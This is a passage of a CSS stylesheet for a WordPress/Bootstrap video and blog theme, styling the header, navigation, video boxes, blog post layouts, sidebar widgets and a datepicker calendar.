				- Use Bootstrap Grid
					- Content Column / .equalcol .conentsection (.equalcol used to make all columns height equal)
						- Content Sections / .sections (apply .clearfix after each section to avoid any issues)
					- Dark Sidebar / .equalcol .blacksidebar (.equalcol used to make all columns height equal)
						- Widgets / .widget
					- Gray Sidebar / .equalcol .graysidebar (.equalcol used to make all columns height equal)
						- Widgets / .widget
		
		+ Footer / .style1 - you can use (style1 to style4) for different styles.
			- Footer Widgets / .footerwidgets
				- Use Bootstrap Grid

================================================== */
/* Import some more css files
================================================== */



@import url("font-awesome.min.css");
* {
	padding: 0px;
	margin: 0px;
}
ul {
	list-style: none;
}
.bold {
	font-weight: bold;
}
.italic {
	font-style: italic;
}
.upper {
	text-transform: uppercase;
}
a:focus {
	outline: none;
	border: none;
}
img {

  max-width: 100%;
  height: auto;
}


img[style]{  
    height: auto !important;  
}

span[style^=""]{
    height: auto !important;

}

/* Wordpress Classes
================================================== */
.alignnone {
	margin: 5px 20px 20px 0;
}
.aligncenter, div.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}
.alignright {
	float: right;
	max-width: 100%;
	margin: 0px 0 20px 20px;
}
.alignleft {
	float: left;
	max-width: 100%;
	margin: 0px 20px 20px 0;
}
.aligncenter {
	display: block;
	max-width: 100%;
	text-align: center;
	margin: 0px auto 5px auto;
}
a img.alignright {
	float: right;
	margin: 0px 0 20px 20px;
}
a img.alignnone {
	margin: 0px 20px 20px 0;
}
a img.alignleft {
	float: left;
	margin: 0px 20px 20px 0;
}
a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}
.wp-caption {
	max-width: 96%;
	padding: 5px 3px 10px;
	text-align: center;
}
.wp-caption.alignnone {
	margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
	margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
	margin: 5px 0 20px 20px;
}
.wp-caption img {
	border: 0 none;
	height: auto;
	margin: 0;
	max-width: 98.5%;
	padding: 0;
	width: auto;
}
.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	margin: 0;
	padding: 0 4px 5px;
}
iframe {
	border: none;
}
/* Wrapper
================================================== */
.wrapper {
	width:100%;
}
.custom-container {
	width:86%;
	margin:0 7%;
}
/* Header
================================================== */
header {
	width:100%;
	position: relative;
	z-index: 2;
}
/* Header Top Strip
================================================== */
.topstrip {
	width:100%;
	height:45px;
	border-bottom:#e3e3e3 solid 1px;
}
header.style2 .topstrip {
	background: #1561B8;
	border-bottom:#2b2e36 solid 1px;
}
/* Header Videos Strip
================================================== */
.headervideos {
	width:100%;
	padding: 20px 0 0 0;
	border-bottom:#e3e3e3 solid 1px;
}
header.style2 .headervideos {
	background: #1561B8;
	border-bottom:#2b2e36 solid 1px;
}
/* Categories Navigation
================================================== */
.topcategories .navbar-nav {
	float:left;
	padding-top: 12px;
}
/* Social Networking
================================================== */
.topstrip .socialnetworks {
	padding: 12px 0 0 0;
}
.socialnetworks ul li{
	float:left;
	padding-left:5px;
}
.socialnetworks ul li:first-child{
	padding-left:0px;
}
.socialnetworks a{
	display:inline-block;
	width:20px;
	height:20px;
	font-size: 18px;
}
.socialnetworks a i{
	float: left;
}
.socialnetworks a.facebook{
	color: #5875b1;
	font-size: 16px;
}
.socialnetworks a.rss{
	color: #FFAF5B;
	font-size: 16px;
}
.socialnetworks a.youtube{
	color: #e24536;
	font-size: 16px;
}
.socialnetworks a.twitter{
	color: #51c7f7;
}
.socialnetworks a.vimeo{
	color: #2285fd;
}
.socialnetworks a.pinterest{
	color: #e64249;
}
/* Logo Strip
================================================== */
.logobar {
	width:100%;
	padding:20px 0;
	background:#f5f5f5;
	-webkit-box-shadow: inset 0px -10px 18px -6px #D0D0D0;
	   -moz-box-shadow: inset 0px -10px 18px -6px #D0D0D0;
	        box-shadow: inset 0px -10px 18px -6px #D0D0D0;
}
header.style2 .logobar {
	background:#1561B8;
	-webkit-box-shadow: none;
	   -moz-box-shadow: none;
	        box-shadow: none;
}
/* Logo
================================================== */
.logo {
	float:left;
}
.logo a{
	float:left;
}
.logo a img{
	float:left;
}
@media (max-width: 700px) {
	.logo {
		width: 100%;
		float:left;
	}
	.logo a{
		float:left;
		width: 100%;
		text-align: center;
	}
	.logo a img{
		float:none;
	}
}
/* Search
================================================== */
.searchbox form {
	float:left;
	width:100%;
	padding:25px 20px 0 20px;
}
.searchbox ul{
	float:left;
	width:100%;
	border:#DADADA solid 2px;
	height:34px;
	background:#ffffff;
	border-radius:20px;
	position:relative;
	padding-left:38px;
}
header.style2 .searchbox ul{
	border:#4C4F57 solid 2px;
	background: transparent;
}
.searchbox ul:before{
	content:"\f002";
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	position: absolute;
	left: 15px;
	top: 8px;
	color: #6d6f75;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}
.searchbox ul li{
	float:left;
}
.searchbox ul li:first-child{
	position:absolute;
	width:100%;
	left:0;
	z-index:1;
}
.searchbox input[type="text"]{
	float:left;
	border:none;
	height:30px;
	background:transparent;
	border:none;
	width:100%;
	padding:0 53px 0 38px;
}
.searchbox input[type="submit"]{
	float:left;
	border:none;
	width:41px;
	height:22px;
	border-left:#eaeaea solid 2px;
	background:none;
	margin-top:4px;
	font-size:13px;
	font-weight:bold;
	color:#6d6f75;
	position:absolute;
	right:0;
	z-index:2;
}
header.style2 .searchbox input[type="submit"]{
	border-left:#4C4F57 solid 2px;
}
header.style2 .searchbox input[type="text"]::-webkit-input-placeholder {
   color: #CED1D9;
}
header.style2 .searchbox input[type="text"]:-moz-placeholder {
   color: #CED1D9;  
}
header.style2 .searchbox input[type="text"]::-moz-placeholder {
	color: #CED1D9;  
}
header.style2 .searchbox input[type="text"]:-ms-input-placeholder {  
   color: #CED1D9;  
}
/* Navigation Strip
================================================== */
.navigationstrip {
	width:100%;
	min-height:50px;
	border-top:solid 5px;
	background: #fff;
	border-bottom: #e3e3e3 solid 1px !important;
	-webkit-transition: all .5s ease-in-out;
	-moz-transition: all .5s ease-in-out;
	-ms-transition: all .5s ease-in-out;
	-o-transition: all .5s ease-in-out;
	transition: all .5s ease-in-out;
}
.stick {
    position:fixed;
    top:0px;
    opacity: .95;
    background: #1561B8;
    border-bottom: #000 solid 1px !important;
}
.stick li.open a.dropdown-toggle{
	color: #000 !important;
	background-color: #fff !important;
}
.stick .loginsec a {
	color: #fff !important;
}
@media (max-width: 1023px) {
	.stick {
	    position:relative;
	    top:inherit;;
	    opacity: 100;
	    background: inherit;
	    border-bottom: #e3e3e3 solid 1px !important;
	}
}
/* Navigation
================================================== */
@media (min-width: 1024px) {
	.yamm .nav,
	.yamm .collapse,
	.yamm .dropup,
	.yamm .dropdown {
		position: static;
	}
}
.yamm .container {
	position: relative;
}
.yamm .dropdown-menu {
	left: auto;
}
.yamm .nav.navbar-right .dropdown-menu {
	left: auto;
	right: 0;
}
.yamm .yamm-content {
	padding: 20px;
}
.yamm .yamm-content .row > div {
	overflow: hidden;
}
.yamm .dropdown.yamm-fw .dropdown-menu {
	left: 0;
	right: 0;
}
/* menu styes */
.list-unstyled,
.list-unstyled ul {
	min-width: 180px;
}
@media ( min-width: 767px ) {
	.panel-group {
	  	width: 100%;
	}
	.thumbnail {
	 	margin: 0;
	}
}
.todaysvideo h5{
	margin-bottom: 5px;
}
.todaysvideo .heading{
	margin-top: 0;
}
.dropdown-menu .videobox{
	margin-bottom: 0;
	margin-top: 20px;
}
.dropdown-menu .heading{
	margin-bottom: 0;
}
.dropdown-menu .blogposttwo{
	margin-top: 20px;
}
.dropdownmap iframe{
	width: 100%;
	height: 280px;
	border: none;
	padding: 0;
}
.dropdownmap hr{
	margin-top: 10px !important;
}
.dropdown i.fa {
	margin-right: 10px;
}
/* Login Section
================================================== */
.loginsec {
	margin-top:15px;
	width: -moz-max-content;
	width: -webkit-max-content;
	width: -o-max-content;
}
.loginsec a {
	float:left;
	display:block;
	position:relative;
	margin-right:20px;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
.loginsec a:last-child {
	margin-left:0px;
}
.loginsec a i{
	margin-right:10px;
}
/* Contents Section
================================================== */
.contents {
	width:100%;
	padding:30px 0;
	position: relative;
	z-index: 1;
}
.equalcol{
	position:relative;
}
.contents .blacksidebar:before {
	content: "";
	background:#1561B8;
	height:100%;
	left:0;
	top:0;
	bottom:0;
	right:0;
	display:block;
	position:absolute;
	margin:0 10px;
	z-index: -1;
}
.contents .graysidebar:before {
	content: "";
	background:#f4f4f4;
	height:100%;
	left:0;
	top:0;
	bottom:0;
	right:0;
	display:block;
	position:absolute;
	margin:0 10px;
	z-index: -1;
}
.conentsection [class*="col-"] {
    margin-bottom:20px;
}
.conentsection .sections:first-child {
    padding-top: 0;
}
.conentsection .sections:first-child .heading {
    margin-top: 0;
}
/* Video Box
================================================== */
.videobox {
	width:100%;
	float: left;
	background:#000;
	margin-bottom:20px;
	position: relative;
}
.videobox figure{
	width:100%;
	float: left;
	position:relative;
}
.videobox a.playicon{
	width:128px;
	height: 128px;
	display: block;
	margin-top:-64px;
	margin-left: -64px;
	left: 50%;
	top: 50%;
	position: absolute;
}
.videobox a.playicon i{
	color: #fff;
	font-size: 147px;
	margin-top: -8px;
	opacity: .5;
}
.videobox figcaption{
	width:100%;
	padding:20px 20px 10px 20px;
	left:0;
	bottom:0;
	color:#FFF;
	position:absolute;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.64) 99%, rgba(0,0,0,0.65) 100%, rgba(0,0,0,0.65) 101%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(99%,rgba(0,0,0,0.64)), color-stop(100%,rgba(0,0,0,0.65)), color-stop(101%,rgba(0,0,0,0.65)));
	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.64) 99%,rgba(0,0,0,0.65) 100%,rgba(0,0,0,0.65) 101%);
	background: -o-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.64) 99%,rgba(0,0,0,0.65) 100%,rgba(0,0,0,0.65) 101%);
	background: -ms-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.64) 99%,rgba(0,0,0,0.65) 100%,rgba(0,0,0,0.65) 101%);
	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.64) 99%,rgba(0,0,0,0.65) 100%,rgba(0,0,0,0.65) 101%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );
}
.col-lg-2 .videobox figcaption h2 {
	font-size: 120%;
}
.videobox figcaption h2 a{
	color:#FFF;
}
.videobox figcaption ul{
	width:100%;
	float:left;
	margin: 0;
	height: 0px;
	overflow: hidden;
	-webkit-transition: height .4s ease-in-out;
	-moz-transition: height .4s ease-in-out;
	-ms-transition: height .4s ease-in-out;
	-o-transition: height .4s ease-in-out;
	transition: height .4s ease-in-out;
}
.videobox:hover figcaption ul{
	height: 26px;
}
.col-lg-2 .videobox figcaption ul{
	display:none;
}
.videobox figcaption ul li{
	float:left;
	position:relative;
	font-size:14px;
	margin-left:20px;
}
.videobox figcaption ul li:first-child{
	margin-left:0px;
}
.videobox figcaption ul li i{
	margin-right: 10px;
}
/* Video Box 2
================================================== */
.videobox2 {
	width:100%;
	position: relative;
	float: left;
	height:205px;
	overflow:hidden;
	
}
.videobox2 figure{
	width:100%;
	float: left;
	background: #000;
	position:relative;
}
.videobox2 figure > a{
	float: left;
	width: 100%;
}
.videobox2 .vidopts{
	width:100%;
	padding:20px 20px 15px 20px;
	left:0;
	bottom:0;
	color:#FFF;
	position:absolute;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.64) 99%, rgba(0,0,0,0.65) 100%, rgba(0,0,0,0.65) 101%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(99%,rgba(0,0,0,0.64)), color-stop(100%,rgba(0,0,0,0.65)), color-stop(101%,rgba(0,0,0,0.65)));
	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.64) 99%,rgba(0,0,0,0.65) 100%,rgba(0,0,0,0.65) 101%);
	background: -o-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.64) 99%,rgba(0,0,0,0.65) 100%,rgba(0,0,0,0.65) 101%);
	background: -ms-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.64) 99%,rgba(0,0,0,0.65) 100%,rgba(0,0,0,0.65) 101%);
	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.64) 99%,rgba(0,0,0,0.65) 100%,rgba(0,0,0,0.65) 101%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );
}
.videobox2 h4{
	padding-top: 10px;
	width: 100%;
	float: left;
}
.videobox2 .vidopts ul{
	width:100%;
	float:left;
	display: block;
	margin-bottom: 0;
}
.videobox2 .vidopts ul li{
	float:left;
	position:relative;
	font-size:14px;
	margin-right:20px;
}
.videobox2 .vidopts ul li:last-child{
	margin-left:0px;
}
.videobox2 .vidopts ul li i{
	margin-right: 10px;
}
/* Video Slider tabs
================================================== */
.videoslider {
	width:100%;
	float:left;
	position:relative;
}
.videoslider .tabbed_content {
	width: 100%;	
}
.videoslider .tabs {
	position: relative;
	height: 70px;
	border-bottom: 1px solid #fff;
}
.videoslider .tabs .moving_bg {
	background-color:#1561B8;
	position: absolute;
	width: 25%;
	z-index: 190;
	left: 0;
	height: 70px;
}
.videoslider .tabs .moving_bg .pointer{
	position: absolute;
	width: 22px;
	left: 50%;
	margin-left: -11px;
	height: 11px;
	bottom: -11px;
	background: url(../images/pointer.png) 0px 0px no-repeat;
}
.videoslider .tabs .tab_item {
	display: block;
	float: left;
	width: 25%;
	color: #ffffff;
	z-index: 200;
	height: 70px;
	position: relative;
	cursor: pointer;
	padding: 16px;
	border-left: 1px solid #fff;
}
.videoslider .tabs .moving_bg+.tab_item {
	border-left: none;
}
.videoslider .tabs .tab_item h5{
	color: #fff;
	margin: 0;
	text-transform: uppercase;
}
.videoslider .tabs .tab_item span{
	font-size: 10px;
	text-transform: uppercase;
}
.videoslider .tabbed_content .slide_content {
	overflow: hidden;
	position: relative;
	width: 100%;
}
.videoslider .tabslider {
	width: 5000px;
}
.videoslider .tabslider .video {
	float: left;
	width: 100%;
	margin: 0px;
	padding: 0px;
}
.videoslider .videobox {
	margin: 0px;
}
.videoslider .videobox figcaption ul {
	display: block;
}
@media (max-width: 479px){
	.videoslider .tabs {
		height: 50px;
	}
	.videoslider .tabs .moving_bg {
		height: 50px;
	}
	.videoslider .tabs .tab_item {
		height: 50px;
		padding: 10px 7px;
	}
	.videoslider .tabs .tab_item h5{
		font-size: 97%;
		text-align: center;
	}
}
/* Video Categories list
================================================== */
.sections {
	float: left;
	width: 100%;
	padding-top: 20px;
	border-bottom: #d8d8d8 solid 1px;
}
.sections h2.heading{
	float: left;
	width: 100%;
	padding-bottom: 10px;
}
/* Video List
================================================== */
.videoslists {
	margin-left: -20px;
}
.videoslists li{
	width: 33.33%;
	float: left;
	padding-left: 20px;
}
/* Media Carousal
================================================== */
.media-carousal {
	position: relative;
	width: 100%;
	margin-bottom: 20px;
}
.media-carousal .crsl-nav{
	position: absolute;
	top: -41px;
	right: 0;
}
.media-carousal .crsl-nav a{
	display: block;
	width: 24px;
	height: 24px;
	float: left;
	margin-left: 5px;
}
.media-carousal .crsl-nav i{
	font-size: 27px;
	opacity: .6;
}
/* Blog Post
================================================== */
.blogpost {
	border: 1px solid #d8d8d8;
	width: 100%;
	padding: 20px;
}
.blogpost figure{
	width: 100%;
	float: left;
	position: relative;
	margin-bottom: 10px;
}
.blogpost figcaption{
	width: 100%;
	position: absolute;
	color: #fff;
	left: 0;
	bottom: 0;
	padding: 10px 10px 0px 13px;
	background-color: rgba(0, 0, 0, .6);
}
.blogpost figcaption a{
	color: #fff;
}
.blogpost figcaption ul{
	float: left;
	width: 100%;
}
.blogpost figcaption ul li{
	margin-left: 20px;
	position: relative;
	float: left;
}
.blogpost figcaption ul li i{
	margin-right: 10px;
}
.blogpost figcaption ul li:first-child{
	margin-left: 0;
}
.blogpost figcaption ul li.categories a:after{
	content: ", ";
}
.blogpost figcaption ul li.categories a:last-child:after{
	content: "";
}
.blogpost .text{
	width: 100%;
	float: left;
}
/* Blog Post List
================================================== */
.bloglist {
	width: 100%;
	float: left;
}
.bloglist > li{
	float: left;
	margin-top: 20px;
	border: 1px solid #d8d8d8;
	width: 100%;
	padding: 20px;
}
.bloglist > li:first-child{
	margin-top: 0px;
}
.bloglist .media-body ul{
	float: left;
	width: 100%;
}
.bloglist .media-body ul li{
	margin-left: 20px;
	position: relative;
	float: left;
}
.bloglist .media-body ul li i{
	margin: 3px 10px 0 0;
	float: left;
}
.bloglist .media-body ul li i.fa-align-justify{
	margin: 4px 10px 0 0;
}
.bloglist .media-body ul li:first-child{
	margin-left: 0;
}
.bloglist .media-body h4{
	margin-top: 4px;
}
.bloglist .media-body h5{
	margin-top: 4px;
}
.bloglist .media > .pull-left{
	margin-right: 20px;
	overflow: hidden;
}
/* Blog Post Style 2
================================================== */
.blogposttwo {
	width: 100%;
	float: left;
}
.blogposttwo figure{
	width: 100%;
	float: left;
}
.blogposttwo figure a{
	float: left;
	width: 100%;
}
.blogposttwo .text{
	width: 100%;
	float: left;
	padding-top: 10px;
	
}
.blogposttwo ul{
	float: left;
	width: 100%;
}
.blogposttwo ul li{
	margin-right: 20px;
	position: relative;
	float: left;
}
.blogposttwo ul li a{
	color: #5B5A5A;
}
.blogposttwo ul li i{
	margin-right: 10px;
}
.blogposttwo ul li:last-child{
	margin-right: 0;
}
.blogposttwo ul li.categories a:after{
	content: ", ";
}
.blogposttwo ul li.categories a:last-child:after{
	content: "";
}
/* Gallery
================================================== */
.gallery {
	position: relative;
	overflow: hidden;
}
figure {
	overflow: hidden;
}
figure > a {
	overflow: hidden;
}
.hovereffect {
	display: inline-block;
	-webkit-transition-duration: 0.5s;
	transition-duration: 0.5s;
	-webkit-transition-property: transform;
	transition-property: transform;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}
figure:hover .hovereffect,
figure:focus .hovereffect,
figure:active .hovereffect,
.hovereffect:hover,
.media:hover .img-hovereffect {
	-webkit-transform: scale(1.1) rotate(3deg);
	transform: scale(1.1) rotate(3deg);
}
.gallery figcaption{
	position: absolute;
	bottom: -100%;
	left: 0px;
	width: 100%;
	padding:15px 20px;
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}
.gallery:hover figcaption{
	bottom: 0;
}
.gallery figcaption h4 {
	margin: 0;
}
.gallery figcaption a{
	color: #fff;
}
/* Widgets
================================================== */
.widget {
	width: 100%;
	position: relative;
	border-top: solid 1px #2b2e36;
}
footer .widget {
	border-top: none;
}
.widget:before{
	content: "";
	width: 100%;
	position: absolute;
	height: 1px;
	top: 0px;
	left: 0;
	background: #0b0c10;
}
.widget .heading{
	width: 100%;
	padding: 20px;
	margin: 0;
	text-transform: uppercase;
}
footer .widget h4.heading{
	padding-bottom: 10px;
}
.widget > img {
	width: 100%;
}
footer .widget .heading{
	padding: 0 0 20px 0;
}
.graysidebar .widget {
	width: 100%;
	position: relative;
	border-top: none;
}
.graysidebar .widget:before{
	display: none;
}
.graysidebar .widget .heading{
	width: 100%;
	padding: 15px 20px;
	margin: 0;
	color: #fff;
	background: #1561B8;
}
/* Black Sidebar
================================================== */
.blacksidebar {
	color: #bdc3c7;
}
.blacksidebar h1, 
.blacksidebar h2, 
.blacksidebar h3, 
.blacksidebar h4, 
.blacksidebar h5, 
.blacksidebar h6,
footer.style1 .widget h1, 
footer.style1 .widget h2, 
footer.style1 .widget h3, 
footer.style1 .widget h4, 
footer.style1 .widget h5, 
footer.style1 .widget h6
{
	color: #fff;
}
.blacksidebar a,
footer.style1 .widget a{
	color: #bdc3c7;
}
.blacksidebar h1 a,
.blacksidebar h2 a,
.blacksidebar h3 a,
.blacksidebar h4 a,
.blacksidebar h5 a,
.blacksidebar h6 a,
footer.style1 .widget h1 a,
footer.style1 .widget h2 a,
footer.style1 .widget h3 a,
footer.style1 .widget h4 a,
footer.style1 .widget h5 a,
footer.style1 .widget h6 a
{
	color: #fff;
}
/* Search Widget
================================================== */
.widget .search {
	width: 100%;
	padding: 0px 20px 20px 20px;
}
footer .widget .search {
	padding: 0px 0px 20px 0px;
}
.graysidebar .widget .search {
	padding-top: 20px;
}
.widget .search form{
	width: 100%;
	height: 34px;
	position: relative;
	padding: 2px 40px 0 0;
	background: #1d1e20;
	border: #4b4c4e solid 1px;
}
.graysidebar .widget .search form{
	background: #e7e5e5;
	border: #cdcdcd solid 1px;
}
.widget .search input[type="text"]{
	width: 100%;
	height: 28px;
	line-height: 28px;
	padding: 0px 5px 0 10px;
	background: transparent;
	border: none;
}
.widget .search form button{
	height: 26px;
	width: 30px;
	border-radius: 0;
	position: absolute;
	right: 3px;
	top: 3px;
}
/* Links Widgets
================================================== */
.widget .links ul li {
	padding: 3px 0;
}
/* Blog Post Widget
================================================== */
.widget .bloglist {
	width: 100%;
}
.graysidebar .widget .bloglist {
	padding-top: 20px;
}
.widget .bloglist > li{
	border: none;
	padding: 20px 20px 5px 20px;
	position: relative;
	border-top: solid 1px #2b2e36;
}
footer .widget .bloglist > li{
	padding: 20px 0px 5px 0px;
}
.widget .bloglist > li:before{
	content: "";
	width: 100%;
	position: absolute;
	height: 1px;
	top: 0px;
	left: 0;
	background: #0b0c10;
}
.graysidebar .widget .bloglist > li{
	border-top: solid 1px #fff;
}
.graysidebar .widget .bloglist > li:before{
	background: #dbdbdb;
}
.widget .bloglist > li:first-child{
	border: none;
}
.widget .bloglist > li:first-child:before{
	display: none;
}
.widget .bloglist > li:first-child{
	padding-top: 0px;
}
.widget .bloglist > li h5{
	margin: 0 0 10px 0;
}
.widget .bloglist .text{
	padding-top: 10px;
}
.widget .bloglist .text ul{
	float: left;
	width: 100%;
}
.widget .bloglist .text ul li{
	margin-left: 20px;
	position: relative;
	float: left;
}
.widget .bloglist .text ul li i{
	margin-right: 10px;
}
.widget .bloglist .text ul li:first-child{
	margin-left: 0;
}
.widget .bloglist .text ul li.categories a:after{
	content: ", ";
}
.widget .bloglist .text ul li.categories a:last-child:after{
	content: "";
}
.widget .bloglist .media{
	margin: 0;
}
/* Widget Carousel Pagination
================================================== */
.carouselpagination {
	width: 100%;
	float: left;
	height: 50px;
	margin-top: 15px;
	position: relative;
	background: #0b0c10;
	border-top: solid 1px #2b2e36;
}
.carouselpagination:before{
	content: "";
	width: 100%;
	position: absolute;
	height: 1px;
	top: 0px;
	left: 0;
	background: #0b0c10;
}
.carouselpagination .carousel-indicators {
	bottom: 5px !important;
}
.graysidebar .carouselpagination {
	background: #E7E5E5;
	border-top: solid 1px #fff;
}
.graysidebar .carouselpagination:before{
	background: #dbdbdb;
}
.graysidebar .carousel-indicators li {
	border-color: #5B5A5A !important;
}
.graysidebar .carousel-indicators .active {
	background: #5B5A5A !important;
}
/* Widget Hot Videos
================================================== */
.item .videobox2 {
	padding: 20px 20px 0px 20px;
}
footer .item .videobox2 {
	padding: 20px 0px 0px 0px;
}
.item .videobox2:first-child {
	padding-top: 0;
}
.graysidebar .item .videobox2:first-child {
	padding-top: 20px;
}
/* Widget Recent Posts
================================================== */
.recentposts {
	width: 100%;
}
.graysidebar .recentposts {
	padding-top: 20px;
}
.recentposts li{
	width: 100%;
	padding: 5px 20px;
}
footer .recentposts li{
	padding: 5px 0px;
}
.recentposts li h5{
	margin: 0;
}
.recentposts li p.date{
	font-size: 10px;
}
/* Widget Flickr Gallery
================================================== */
.flickrgallery {
	width: 100%;
	float: left;
}
.flickrgallery ul{
	display: block;
	padding: 0px 20px 20px 20px;
	float: left;
	margin: -5px 0 0 -5px;
}
footer .flickrgallery ul{
	padding: 0px 0px 20px 0px;
}
.graysidebar .flickrgallery ul{
	padding-top: 20px;
}
.flickrgallery ul li{
	padding: 5px 0 0 5px;
	float: left;
	width: 25%;
}
.flickrgallery ul li a{
	padding: 3px;
	float: left;
	overflow: hidden;
	border: #5a5a5a solid 1px;
}
.graysidebar .flickrgallery ul li a{
	border: #cdcdcd solid 1px;
}
footer.style2 .flickrgallery ul li a,
footer.style3 .flickrgallery ul li a
{
	border: #abadb3 solid 1px;
}
/* Widget Tags
================================================== */
.tagswidget {
	width: 100%;
	float: left;
	padding: 0px 20px 20px 20px;
}
footer .tagswidget {
	padding: 0px 0px 20px 0px;
}
.graysidebar .tagswidget {
	padding-top: 20px;
}
.tagswidget a{
	float: left;
	margin: 0 5px 5px 0;
}
/* Widget Categories List
================================================== */
.categorieslist {
	width: 100%;
	float: left;
}
.categorieslist ul li{
	width: 100%;
	position: relative;
	border-top: solid 1px #2b2e36;
}
.categorieslist ul li:before{
	content: "";
	width: 100%;
	position: absolute;
	height: 1px;
	top: 0px;
	left: 0;
	background: #0b0c10;
}
.graysidebar .categorieslist ul li{
	border-top: solid 1px #fff;
}
.graysidebar .categorieslist ul li:before{
	background: #E5E5E5;
}
.categorieslist ul li a{
	font-weight: bold;
	font-size: 14px;
	padding: 12px 20px;
	display: block;
	color: #777777
}
.graysidebar .categorieslist ul li a{
	color: #777777
}
footer .categorieslist ul li a{
	padding: 12px 0px;
}
.categorieslist ul li a:hover, .categorieslist ul li.active a{
	color: #fff;
}
footer .categorieslist ul li a:hover, footer .categorieslist ul li.active a{
	padding: 12px 20px;
}
/* Widget Interactive Tabs
================================================== */
.interactivetabs {
	width: 100%;
}
.interactivetabs .nav-tabs {
	background: #1561B8;
	border-bottom: none;
}
.interactivetabs .nav-tabs > li {
	width: 50%;
	text-align: center;
	border-left: rgba(255, 255, 255, 0.2) solid 1px;
}
.interactivetabs .nav-tabs > li:first-child {
	border-left: none;
}
.interactivetabs .nav-tabs > li a{
	font-size: 13px;
	font-weight: bold;
	color: #fff;
	margin-right: 0;
	border:none;
}
.interactivetabs .nav-tabs > li a i{
	margin-right: 5px;
	display: inline;
}
.interactivetabs .nav-tabs > li.active > a,
.interactivetabs .nav-tabs > li.active > a:hover,
.interactivetabs .nav-tabs > li.active > a:focus {
	border: none;
	border-radius: 0;
}
.interactivetabs .nav > li > a:hover,
.interactivetabs .nav > li > a:focus {
 	text-decoration: none;
 	background-color: #fff;
 	border: none;
	border-radius: 0;
	color: #fff !important;
}
.interactivetabs .nav > li.disabled > a {
 	color: #555 !important;
 	border: none;
	border-radius: 0;
}
.interactivetabs .nav > li.disabled > a:hover,
.interactivetabs .nav > li.disabled > a:focus {
 	color: #555 !important;
 	border: none;
	border-radius: 0;
}
#twittertab {
	height: 500px;
	width: 100%;
}
/* Widget Calendar
================================================== */
.ui-datepicker {
	width: 100%;
	height: auto;
}
.ui-datepicker a {
	text-decoration: none;
}
.ui-datepicker table {
	width: 100%;
}
.ui-datepicker-header {
	color: #fff;
	font-weight: bold;
	line-height: 40px;
	font-size: 14px;
}
.ui-datepicker-title {
	text-align: center;
}
.ui-datepicker-prev, .ui-datepicker-next {
	display: inline-block;
	width: 30px;
	height: 30px;
	text-align: center;
	cursor: pointer;
	line-height: 600%;
	overflow: hidden;
}
.ui-datepicker-prev {
	float: left;
	display:inline-block;
	font-family:FontAwesome;
	font-style:normal;
	font-weight:normal;
	line-height:1;
	margin: 10px 0 0 5px;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale
}
.ui-datepicker-prev:before {
	content:"\f0a8";
	color: #fff;
	font-size: 18px;
}
.ui-datepicker-next {
	float: right;
	display:inline-block;
	font-family:FontAwesome;
	font-style:normal;
	font-weight:normal;
	line-height:1;
	margin: 10px 5px 0 0;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale
}
.ui-datepicker-next:before {
	content:"\f0a9";
	color: #fff;
	font-size: 18px;
}
.ui-datepicker th {
	text-transform: uppercase;
	font-size: 12px;
	padding: 10px 0;
	color: #555;
	font-weight: bold;
	text-align: center;
}
.ui-datepicker tbody td {
	font-weight: normal;
	padding: 5px 0;
}
.ui-datepicker tbody td:last-child {
	border-right: 0px;
}
.ui-datepicker td span, .ui-datepicker td a {
	display: inline-block;
	text-align: center;
	width: 30px;
	height: 30px;
	line-height: 30px;
	color: #666666;
}
.ui-datepicker-calendar .ui-state-default {
	border-radius: 50%;
}
.ui-datepicker-calendar .ui-state-hover {
	color: #fff;
}
.ui-datepicker-calendar .ui-state-active {
	color: #fff;
	position: relative;
	margin: -1px;
}
.ui-datepicker-unselectable .ui-state-default {
	color: #CCCCCC;
}
.ui-datepicker-calendar td:first-child .ui-state-active {
	width: 29px;
	margin-left: 0;
}
.ui-datepicker-calendar td:last-child .ui-state-active {
	width: 29px;
	margin-right: 0;
}
.ui-datepicker-calendar tr:last-child .ui-state-active {
	height: 29px;
	margin-bottom: 0;
}
/* Widget Comments
================================================== */
.commentslist {
	width: 100%;
}
.commentslist ul{
	width: 100%;
}
.commentslist ul li{
	width: 100%;
	padding: 20px;
	position: relative;
	border-top: solid 1px #2b2e36;
}
footer .commentslist ul li{
	padding: 20px 0;
}
.commentslist ul li:before{
	content: "";
